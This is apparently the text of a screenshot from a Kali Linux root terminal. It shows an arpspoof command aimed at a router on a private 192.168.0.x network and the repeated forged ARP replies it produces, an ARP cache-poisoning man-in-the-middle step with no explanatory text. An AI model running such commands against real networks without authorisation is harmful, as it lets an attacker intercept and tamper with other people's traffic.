 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.0.1 192.168.0.105
0:c:29:f0:d3:a2 48:8a:d2:fb:c:ec 0806 42: arp reply 192.168.0.105 is-at 0:c:29:f
0:d3:a2
0:c:29:f0:d3:a2 48:8a:d2:fb:c:ec 0806 42: arp reply 192.168.0.105 is-at 0:c:29:f
0:d3:a2
0:c:29:f0:d3:a2 48:8a:d2:fb:c:ec 0806 42: arp reply 192.168.0.105 is-at 0:c:29:f
0:d3:a2
0:c:29:f0:d3:a2 48:8a:d2:fb:c:ec 0806 42: arp reply 192.168.0.105 is-at 0:c:29:f
0:d3:a2
0:c:29:f0:d3:a2 48:8a:d2:fb:c:ec 0806 42: arp reply 192.168.0.105 is-at 0:c:29:f
0:d3:a2
0:c:29:f0:d3:a2 48:8a:d2:fb:c:ec 0806 42: arp reply 192.168.0.105 is-at 0:c:29:f
0:d3:a2